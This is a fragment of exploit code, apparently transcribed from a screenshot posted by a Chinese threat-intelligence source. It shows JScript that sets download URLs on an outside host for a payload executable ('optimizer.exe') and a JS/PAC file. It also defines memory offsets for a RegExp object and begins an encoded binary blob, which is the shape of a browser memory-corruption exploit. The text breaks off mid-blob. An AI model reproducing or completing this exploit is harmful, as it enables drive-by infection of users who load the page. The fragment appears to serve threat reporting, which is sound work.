 3 var commandStr = "http://last.tax-lab.net/probably/optimizer.exe";
4 var pacUrl = "http://last.tax-lab.net/probably/t0uch/tou64.js";
5
6
7 var sizeof_WCHAR = 2;
8 var sizeof_WORD = 2;
9 var sizeof_DWORD = 4;
10 var sizeof_PVOID = 8;
11 var sizeof_VAR = 0x18;
12 var bstrVal = 8;
13 var sizeof_RegExpObj = 0x130;
14 var m_pvarMaster = 0x20;
15 var m_varCode = 0x68;
16 var m_varSrc = 0x80; // m_varCode + sizeof_VAR
17 var m_buf_Rsp = 0x10;
18
19 //
20 // Binary blobs
21 //
22
23 var reSrc =
24 "\u614E\u4B74\u0472\u0000\u0024\u0000\u0400\u0000\u0070\u
0\u8000\uFFFF\uFFFF\uEF04\uFFFF\uF0FF\uFFFF\u00FF\u0000\uFF80\uFFFF\u04FF\u
威胁情报小屋